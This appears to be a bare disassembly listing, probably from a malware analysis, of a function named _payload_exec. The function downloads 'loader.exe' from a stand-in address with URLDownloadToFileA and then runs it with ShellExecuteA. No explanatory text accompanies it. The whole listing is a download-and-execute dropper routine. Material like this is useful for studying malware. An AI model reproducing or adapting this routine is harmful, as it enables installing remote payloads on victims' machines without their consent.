 .text:00401C8D mov dword ptr [esp+4], offset _url ; "http://192.0.2.1/loader.exe"
.text:00401C95 mov dword ptr [esp], 0 ; LPUNKNOWN
.text:00401C9C call _URLDownloadToFileA@20 ; URLDownloadToFileA(x,x,x,x,x)
.text:00401CA1 sub esp, 14h
.text:00401CA4 test eax, eax
.text:00401CA6 jnz short loc_401CE3
.text:00401CA8 mov dword ptr [esp+14h], 0 ; nShowCmd
.text:00401CB0 mov dword ptr [esp+10h], 0 ; lpDirectory
.text:00401CB8 mov dword ptr [esp+0Ch], 0 ; lpParameters
.text:00401CC0 lea eax, [ebp+Buffer]
.text:00401CC6 mov [esp+8], eax ; lpFile
.text:00401CCA mov dword ptr [esp+4], offset Operation ; "open"
.text:00401CD2 mov dword ptr [esp], 0 ; hwnd
.text:00401CD9 mov eax, ds:__imp__ShellExecuteA@24 ; ShellExecuteA(x,x,x,x,x,x)
.text:00401CDE call eax ; ShellExecuteA(x,x,x,x,x,x) ; ShellExecuteA(x,x,x,x,x,x)
.text:00401CE0 sub esp, 18h
.text:00401CE3
.text:00401CE3 loc_401CE3: ; CODE XREF: _payload_exec+6D↑j
.text:00401CE3 nop
.text:00401CE4 leave
.text:00401CE5 retn
.text:00401CE5 _payload_exec endp